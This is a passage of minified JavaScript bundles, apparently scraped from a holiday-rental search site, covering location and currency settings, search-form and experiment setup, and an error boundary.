EUR",href:"https://www.novasol.at",localisedName:r({id:"footer.locations.location-Austria",defaultMessage:"Austria"})},EU:{name:"Europe",displayName:"English — EUR",href:"https://www.novasol.com",localisedName:r({id:"footer.locations.location-Europe",defaultMessage:"Europe"})},GB:{name:"Uk",displayName:"English — GBP",href:"https://www.novasol.co.uk",localisedName:r({id:"footer.locations.location-Uk",defaultMessage:"Uk"})},US:{name:"Usa",displayName:"English — USD",href:"https://www.novasol.us",localisedName:r({id:"footer.locations.location-Usa",defaultMessage:"Usa"})},ES:{name:"Spain",displayName:"Espa\xf1ol — EUR",href:"https://www.novasol-vacaciones.es",localisedName:r({id:"footer.locations.location-Spain",defaultMessage:"Spain"})},FR:{name:"France",displayName:"Fran\xe7ais — EUR",href:"https://www.novasol-vacances.fr",localisedName:r({id:"footer.locations.location-France",defaultMessage:"France"})},HR:{name:"Croatia",displayName:"Hrvatski — EUR",href:"https://www.novasol.hr",localisedName:r({id:"footer.locations.location-Croatia",defaultMessage:"Croatia"})},IT:{name:"Italy",displayName:"Italiano — EUR",href:"https://www.novasol.it",localisedName:r({id:"footer.locations.location-Italy",defaultMessage:"Italy"})},NL:{name:"Netherlands",displayName:"Nederlands — EUR",href:"https://www.novasol.nl",localisedName:r({id:"footer.locations.location-Netherlands",defaultMessage:"Netherlands"})},NO:{name:"Norway",displayName:"Norsk — NOK",href:"https://www.novasol.no",localisedName:r({id:"footer.locations.location-Norway",defaultMessage:"Norway"})},PL:{name:"Poland",displayName:"Polski — PLN",href:"https://www.novasol.pl",localisedName:r({id:"footer.locations.location-Poland",defaultMessage:"Poland"})},SE:{name:"Sweden",displayName:"Svenska — SEK",href:"https://www.novasol.se",localisedName:r({id:"footer.locations.location-Sweden",defaultMessage:"Sweden"})}},fincallorca:{DE:{name:"Germany",displayName:"Deutsch — EUR",href:"https://www.fincallorca.de",localisedName:r({id:"footer.locations.location-Germany",defaultMessage:"Germany"})},ES:{name:"Spain",displayName:"Espa\xf1ol — EUR",href:"https://www.fincallorca.es",localisedName:r({id:"footer.locations.location-Spain",defaultMessage:"Spain"})}}};if(!i[e])return;let n=i[e][a]||i.novasol.EU;return{availableLocations:Object.values(i[e]).sort((e,t)=>e.name.localeCompare(t.name)),currentLocation:n,closeLocationButtonTitle:r({id:"footer.location-selector.close",defaultMessage:"Close location selector"}),currentLocationSummary:r({id:"footer.location-selector.summary",defaultMessage:"Your selected location is {location} and currency will be in {currency}"},{location:n.localisedName,currency:null==t?void 0:t.toLocaleUpperCase()}),heading:r({id:"footer.location-selector.heading",defaultMessage:"Select your location"})}},rN=e=>{let{currency:t,country:a,brand:r,labels:i,...n}=e;return(0,c.jsx)(rC.$_,{...n,locationSelect:rP(r,t,a),labels:{...i,companyInformation:(0,rI.X)(i.companyInformation,rM)}})};function rT(){let e=(0,d.Z)(["\n  "," {\n    margin-top: 8px;\n  }\n  "," {\n    margin-top: 16px;\n  }\n"]);return rT=function(){return e},e}let rD=g.ZP.div.withConfig({componentId:"sc-3199c84e-0"})(rT(),er,ea);var rk=!0;function rA(e){var t,a,r,i,n,o,l,s,d,g,A,L,j,O,F,R,V,z,W,Z,q,Q,J,X,$,ee,et,ea,er,ei,en,eo,el,es,ed,ec,ep,ef,eg,em,eh,ey,e_,ex,ew,eb,eC,eI,eM,eP,eN,eT,eD,ek,eA,eL,ej,eO,eF,eR,eG,eU,eB,eV,eK,eH,ez;let eW,{brand:eZ,clientHeader:eq="",currency:eQ,country:eY,searchCriteria:eJ,contentfulData:eX,language:e$,contentfulLocale:e0,host:e1,marketCode:e2,optimizelyData:e3,themeBrand:e6,translations:e5,userDeviceType:e4,correlationId:e7,userAgent:e8,query:te,isGuestApp:tt,dynamicQuery:ta,showPhoneIcon:tr,session:ti,bookingRangeValue:tn,appConfig:to}=e;if(void 0===eX.header.searchForm.labels)throw"undefined"!=typeof newrelic&&newrelic.noticeError("Contentful data does not contain the search form labels (contentfulData.header.searchForm.labels) for brand: ".concat(eZ),e7?{correlationId:e7}:void 0),Error("Contentful data does not contain the search form labels (contentfulData.header.searchForm.labels) for brand: ".concat(eZ));let{footer:tl}=eX,ts="".concat(e$.toLowerCase(),"-").concat(eY.toUpperCase()),td=eQ.toUpperCase(),tc=(0,p.useSearchParams)(),tu=null!==(eL=rd(null!==(eA=null==tc?void 0:tc.get("displayMode"))&&void 0!==eA?eA:"LIST"))&&void 0!==eL?eL:"LIST";(0,T.K7)(),(0,u.useEffect)(()=>{fetch("/api/search/clientpagerender",{}).then(()=>{}).catch(()=>{})},[]),(0,u.useEffect)(()=>{"undefined"!=typeof newrelic&&(e3?newrelic.addPageAction("Client-PageView-Search",{userId:e3.userId}):newrelic.noticeError("No optimizelyData set - newrelic.addPageAction('Client-PageView-Search') cannot be called",{...e7&&{correlationId:e7}}),newrelic.setCustomAttribute("displayMode",tu))},[]),(0,u.useEffect)(()=>{var e;globalThis.window.optimizely_decision=null!==(e=null==e3?void 0:e3.decisions)&&void 0!==e?e:{},e3&&P.B7.getInstance({dataFile:e3.dataFile,eventBatchSize:1,additionalConfig:{logLevel:"ERROR"}}).then(async e=>{var t,a,r,i;"undefined"!=typeof newrelic&&newrelic.addPageAction("Optimizely-PageView-Search",{userId:e3.userId,...e7&&{correlationId:e7}}),await e.getDecisions({experimentFlags:D.Yo,userId:e3.userId,forceDecisions:(0,N.z)(te),userAttributes:{application:"search-mfe",brand:eZ,host:e1,isGuestApp:tt,locale:e0,...e8&&{$opt_user_agent:e8,userAgent:e8},userDeviceType:e4,sortQueryParam:null!==(r=null===(t=te.sort)||void 0===t?void 0:t.toString())&&void 0!==r?r:"",initialSearchQueryString:(0,f.stringify)(te),accommodationType:null!==(i=null===(a=te.accommodationType)||void 0===a?void 0:a.toString())&&void 0!==i?i:"",bookingRange:tn}})}).catch(e=>{"undefined"!=typeof newrelic&&newrelic.noticeError("Error tracking optimizely age_search_page_view event: ".concat(e),e7?{correlationId:e7}:void 0)})},[e3]);let{isOpen:tp,open:tf,close:tg}=(0,E.qY)();void 0!==globalThis.window&&null===H("onesearch_salt")&&K("onesearch_salt",Date.now(),function(){let e=new Date,t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),23,59,59));return t.toUTCString()}());let tm=U({data:eJ,filterOutValues:[null,void 0,""]}),th="variant_a"===(0,P.IM)(null!==(ej=null==e3?void 0:e3.decisions)&&void 0!==ej?ej:{},D.w9.GD_128_ONESEARCH_V2);th&&(tm={...tm,...void 0!==tm.sort&&{sort:rS({sortOption:tm.sort,datedSearch:Boolean(tm.start)})}});let tv={...(0,M.D)({...eX.header.searchForm.config},new Date),showAccommodationField:Boolean(null===(t=eX.header.searchForm.config)||void 0===t?void 0:t.accommodationType)};tv={...tv,...(null===(a=eX.header.searchForm.config)||void 0===a?void 0:a.accommodationTypeDefault)&&{accommodationType:{options:(null==tv?void 0:null===(r=tv.accommodationType)||void 0===r?void 0:r.options)||[],defaultValue:tm.accommodationType||(null===(i=eX.header.searchForm.config)||void 0===i?void 0:i.accommodationTypeDefault)}}};let ty=U({data:B(tv),filterOutValues:[null,void 0,""]}),t_="cottages"===tm.accommodationType,tE=tm.start,tx=(0,w._7)(t_?"cottages.com":eZ).sortOptions;eW=th?D.E.RECOMMENDED:tE?tx.dated.default:tx.undated.default;let tw={...ty,...tm,...void 0===tm.accommodationTypes&&{accommodationTypes:[]},...void 0===tm.page&&{page:D.Kp},...void 0===tm.sort&&{sort:eW},...e2&&{salesMarket:e2},...ta,displayMode:tu},tb=eu(tw),{isIn2693BannerExp:tS,bannerData:tC}=k({brand:eZ,language:e$,optimizelyData:e3}),tI=(0,P.IM)(null!==(eO=null==e3?void 0:e3.decisions)&&void 0!==eO?eO:{},D.w9.APB_3312_WISHLIST_HEADER_ICON),tM=rb(null!==(eF=null==eX?void 0:null===(n=eX.unparsedHeader)||void 0===n?void 0:null===(o=n.fields)||void 0===o?void 0:null===(l=o.desktopMenu)||void 0===l?void 0:null===(s=l.fields)||void 0===s?void 0:s.menuItems)&&void 0!==eF?eF:[]).find(e=>"wishlist"===e.type),tP="wishlist_entry_points_visible"===tI&&!!tM&&!!(null===(d=tM.link)||void 0===d?void 0:d.href),tN=Boolean(null==eX?void 0:null===(g=eX.alertBanner)||void 0===g?void 0:null===(A=g.fields)||void 0===A?void 0:null===(L=A.text)||void 0===L?void 0:L.trim().length)&&!tt;return(0,c.jsx)(G,{config:to,children:(0,c.jsx)(ev,{optimizelyData:null!=e3?e3:{},children:(0,c.jsx)(b.pJ,{initialSession:ti,children:(0,c.jsx)(S.Pj,{currency:eQ,language:e$,repo:"search-mfe",translations:e5,country:eY,children:(0,c.jsx)(I.L6,{id:tt?to.guestAppTmsId:to.tmsId,pageLoadDataObject:{awaze_device_type:e4,site_environment:to.APP_ENV,site_version:"207e152",site_currency:td,site_brand:eZ,site_sub_brand:"",site_locale:ts,page_type:"search result",page_section:"shop",page_name:"search result",page_number:"".concat(tw.page),page_id:""},children:(0,c.jsx)(eE,{config:(0,u.useMemo)(()=>({brand:eZ,clientHeader:eq,contentfulLocale:e0,currency:eQ,themeBrand:e6}),[eZ,eq,e0,eQ,e6]),children:(0,c.jsx)(h.ar,{brand:e6,children:(0,c.jsxs)(eS,{props:{displayMode:tu},children:[(0,c.jsx)(rf,{}),(0,c.jsx)(Y,{brand:e6,pageMetaTitle:eX.pageMetaTitle,pageMetaDescription:eX.pageMetaTitle}),(0,c.jsxs)(C.ci,{searchCriteria:tw,brand:eZ,children:[tN&&(0,c.jsx)("div",{style:{position:"relative",zIndex:"10"},children:(0,c.jsxs)(m.Y,{variant:"caution",renderContainer:!0,"data-testid":"alert-banner",children:[null==eX?void 0:null===(j=eX.alertBanner)||void 0===j?void 0:null===(O=j.fields)||void 0===O?void 0:O.text,(null==eX?void 0:null===(F=eX.alertBanner)||void 0===F?void 0:null===(R=F.fields)||void 0===R?void 0:R.link)&&(0,c.jsx)("div",{children:(0,c.jsx)(y.r,{variant:"text",sizes:200,underline:!1,openInNewTab:null==eX?void 0:null===(V=eX.alertBanner)||void 0===V?void 0:null===(z=V.fields)||void 0===z?void 0:null===(W=z.link)||void 0===W?void 0:null===(Z=W.fields)||void 0===Z?void 0:Z.openInNew,colourScheme:"brand-link",href:null!==(eR=null==eX?void 0:null===(q=eX.alertBanner)||void 0===q?void 0:null===(Q=q.fields)||void 0===Q?void 0:null===(J=Q.link)||void 0===J?void 0:null===(X=J.fields)||void 0===X?void 0:X.href)&&void 0!==eR?eR:"",children:null==eX?void 0:null===($=eX.alertBanner)||void 0===$?void 0:null===(ee=$.fields)||void 0===ee?void 0:null===(et=ee.link)||void 0===et?void 0:null===(ea=et.fields)||void 0===ea?void 0:ea.displayText})})]})}),tS&&tC&&(0,c.jsx)(v.U,{...tC,endDate:new Date(tC.endDate)}),tt?null:(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(_.zk,{brand:e6,user:null==ti?void 0:ti.user,wishlist:{displayWishlistIcon:tP,label:(null==tM?void 0:null===(er=tM.link)||void 0===er?void 0:er.displayText)||"",href:(null==tM?void 0:null===(ei=tM.link)||void 0===ei?void 0:ei.href)||""},menuItems:{mobileMenu:rb(null!==(eG=null==eX?void 0:null===(en=eX.unparsedHeader)||void 0===en?void 0:null===(eo=en.fields)||void 0===eo?void 0:null===(el=eo.mobileMenu)||void 0===el?void 0:null===(es=el.fields)||void 0===es?void 0:es.menuItems)&&void 0!==eG?eG:[]),desktopMenu:rb(null!==(eU=null==eX?void 0:null===(ed=eX.unparsedHeader)||void 0===ed?void 0:null===(ec=ed.fields)||void 0===ec?void 0:null===(ep=ec.desktopMenu)||void 0===ep?void 0:null===(ef=ep.fields)||void 0===ef?void 0:ef.menuItems)&&void 0!==eU?eU:[])},labels:{menuButtonText:null!==(eB=eX.header.menuButtonText)&&void 0!==eB?eB:"",closeButtonText:null!==(eV=eX.header.closeButtonText)&&void 0!==eV?eV:""},locale:e$,showMegaMenu:!0,phoneNumber:{displayPhoneIcon:tr,label:null!==(eK=null==eX?void 0:null===(eg=eX.unparsedHeader)||void 0===eg?void 0:null===(em=eg.fields)||void 0===em?void 0:null===(eh=em.desktopMenu)||void 0===eh?void 0:null===(ey=eh.fields)||void 0===ey?void 0:null===(e_=ey.menuItems)||void 0===e_?void 0:null===(ex=e_[0])||void 0===ex?void 0:null===(ew=ex.fields)||void 0===ew?void 0:ew.title)&&void 0!==eK?eK:"",href:null!==(eH=null==eX?void 0:null===(eb=eX.unparsedHeader)||void 0===eb?void 0:null===(eC=eb.fields)||void 0===eC?void 0:null===(eI=eC.desktopMenu)||void 0===eI?void 0:null===(eM=eI.fields)||void 0===eM?void 0:null===(eP=eM.menuItems)||void 0===eP?void 0:null===(eN=eP[0])||void 0===eN?void 0:null===(eT=eN.fields)||void 0===eT?void 0:null===(eD=eT.link)||void 0===eD?void 0:null===(ek=eD.fields)||void 0===ek?void 0:ek.href)&&void 0!==eH?eH:""}}),(0,c.jsx)(rh,{brand:eZ,locale:e0})]}),(0,c.jsx)(x.YR,{brand:eZ,language:e0,placesApiUri:to.PLACES_API_URI,headers:{"x-awaze-akamai":to.PLACES_API_AKAMAI_KEY,"x-awaze-client":eq},children:(0,c.jsx)(e9,{defaultConfig:tv,initialValues:tb,openFilters:tf,translations:eX.header.searchForm.labels,locale:e0,marketCode:e2||"826",isGuestApp:tt})}),(0,c.jsxs)(rD,{className:"content-container",id:"content-container",children:[(0,c.jsx)(rs,{brand:eZ,filterControls:{isOpen:tp,open:tf,close:tg},defaultConfig:tv,initialValues:tb,translations:{searchformTranslations:eX.header.searchForm.labels},experimentDecisions:null!==(ez=null==e3?void 0:e3.decisions)&&void 0!==ez?ez:{},optimizelyUserId:(null==e3?void 0:e3.userId)||"",host:e1}),tt?null:(0,c.jsx)(rN,{labels:{...tl},brand:e6,currency:eQ,country:eY})]})]})]})})})})})})})})}},46542:function(e){e.exports={container:"Filters_container__kVV8C",filterList:"Filters_filterList__XeB3O",filterBlockDescription:"Filters_filterBlockDescription__ZJl0a",isUpdating:"Filters_isUpdating__pXVqO",extrasFilter:"Filters_extrasFilter__qDHu4"}}},function(e){e.O(0,[774,255,984,846,888,179],function(){return e(e.s=48312)}),_N_E=e.O()}]);
//# sourceMappingURL=index-ebbe50d02db513f9.js.map

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/search-mfe/207e152/_next/static/chunks/pages/_app-7f2b00b919b76d00.js
body_size: 1229
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{6840:function(r,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(21477)}])},21477:function(r,e,n){"use strict";n.r(e),n.d(e,{default:function(){return s}});var t=n(85893),o=n(67294);class i extends o.Component{static getDerivedStateFromError(r){var e;return(null===(e=globalThis.newrelic)||void 0===e?void 0:e.noticeError)&&globalThis.newrelic.noticeError("ErrorBoundary getDerivedStateFromError called with error: ".concat(r.message)),{hasError:!0}}componentDidCatch(r){var e,n;(null===(e=globalThis.newrelic)||void 0===e?void 0:e.noticeError)&&(null===(n=globalThis.newrelic)||void 0===n||n.noticeError("ErrorBoundary componentDidCatch called with error: ".concat(r.message)))}render(){return this.state.hasError?(0,t.jsxs)("div",{children:[(0,t.jsx)("style",{children:"html, body {\n                width: 100%;\n                height: 100%;\n                padding: 0;\n                margin: 0;\n                display: flex;\n                justify-content: center;\n                align-items: center;\n            }"}),(0,t.jsx)("h1",{children:"Oops, there is an error!"}),(0,t.jsxs)("p",{children:["Let's start a"," ",(0,t.jsx)("a",{href:"/search",style:{color:"cornflowerblue"},children:"new search"}),"."]})]}):this.props.children}constructor(r){super(r),this.state={hasError:!1}}}n(14222),"enabled"===n(34155).env.NEXT_PUBLIC_API_MOCKING&&n.e(8).then(n.bind(n,89008));let c=r=>{let{Component:e,pageProps:n}=r;return(0,t.jsx)(i,{children:(0,t.jsx)(e,{...n})})};var s=c},14222:function(){},34155:function(r){var e,n,t,o=r.exports={};function i(){throw Error("setTimeout has not been defined")}function c(){throw Error("clearTimeout has not been defined")}function s(r){if(e===setTimeout)return setTimeout(r,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(r,0);try{return e(r,0)}catch(t){try{return e.call(null,r,0)}catch(n){return e.call(this,r,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(r){e=i}try{n="function"==typeof clearTimeout?clearTimeout:c}catch(t){n=c}}();var u=[],l=!1,a=-1;function h(){l&&t&&(l=!1,t.length?u=t.concat(u):a=-1,u.length&&f())}function f(){if(!l){var r=s(h);l=!0;for(var e=u.length;e;){for(t=u,u=[];++a<e;)t&&t[a].run();a=-1,e=u.length}t=null,l=!1,function(r){if(n===clearTimeout)return clearTimeout(r);if((n===c||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(r);try{n(r)}catch(t){try{return n.call(null,r)}catch(e){return n.call(this,r)}}}(r)}}function d(r,e){this.fun=r,this.array=e}function p(){}o.nextTick=function(r){var e=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new d(r,e)),1!==u.length||l||s(f)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=p,o.addListener=p,o.once=p,o.off=p,o.removeListener=p,o.removeAllListeners=p,o.emit=p,o.prependListener=p,o.prependOnceListener=p,o.listeners=function(r){return[]},o.binding=function(r){throw Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(r){throw Error("process.chdir is not supported")},o.umask=function(){return 0}}},function(r){var e=function(e){return r(r.s=e)};r.O(0,[774,179],function(){return e(6840),e(80880)}),_N_E=r.O()}]);
//# sourceMappingURL=_app-7f2b00b919b76d00.js.map